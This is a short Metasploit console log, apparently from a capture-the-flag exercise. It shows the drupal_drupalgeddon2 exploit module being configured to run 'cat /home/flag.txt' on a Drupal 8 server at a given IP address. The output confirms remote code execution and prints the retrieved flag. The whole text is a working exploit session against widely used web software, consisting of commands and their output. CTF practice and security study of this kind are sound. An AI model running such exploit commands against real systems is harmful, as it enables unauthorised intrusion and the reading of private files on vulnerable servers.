 msf exploit(unix/webapp/drupal_drupalgeddon2) > set CMD "cat /home/flag.txt"
CMD => cat /home/flag.txt
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[+] cat /home/flag.txt
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Drupal 8 targeted at https://77.234.209.76/
[!] CHANGELOG.txt no longer contains patch level
[*] Executing with printf(): pV5feekXr
[+] Drupal is vulnerable to code execution
[+] The target is vulnerable.
[!] Enabling DUMP_OUTPUT for cmd/unix/generic
[*] Executing with passthru(): cat /home/flag.txt
167df196804ac70354fe1d046e397cf0308007719f15474257894a892a0067ed982623c16b53aabc53f4156659542afd73
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >